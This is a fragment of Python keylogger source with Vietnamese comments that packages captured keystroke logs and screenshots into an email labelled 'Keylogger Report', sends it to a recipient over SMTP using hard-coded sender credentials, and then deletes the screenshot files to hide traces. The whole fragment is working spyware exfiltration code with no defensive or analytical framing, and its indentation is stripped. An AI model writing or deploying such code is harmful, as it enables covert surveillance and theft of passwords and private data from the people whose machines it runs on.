 # Tạo email
msg = MIMEMultipart()
msg['From'] = SENDER_EMAIL
msg['To'] = RECIPIENT_EMAIL
msg['Subject'] = f"Keylogger Report - {time.strftime('%Y-%m-%d %H:%M:%S')}"
# Thêm nội dung log vào email
msg.attach(MIMEText(log_content, 'plain'))
# Thêm tất cả ảnh chụp màn hình vào email
screenshot_dir = "."
for filename in os.listdir(screenshot_dir):
if filename.startswith("screenshot_") and filename.endswith(".png"):
with open(os.path.join(screenshot_dir, filename), "rb") as img_file:
img = MIMEImage(img_file.read(), name=os.path.basename(filename))
msg.attach(img)
# Gửi email qua SMTP
try:
with smtplib.SMTP(SMTP_SERVER, SMTP_PORT) as server:
server.starttls()
server.login(SENDER_EMAIL, SENDER_PASSWORD)
server.send_message(msg)
print("Log and screenshots sent successfully via email.")
except Exception as e:
print(f"Error sending email: {str(e)}")
# Xóa các file ảnh sau khi gửi
for filename in os.listdir(screenshot_dir):
if filename.startswith("screenshot_") and filename.endswith(".png"):
os.remove(os.path.join(screenshot_dir, filename))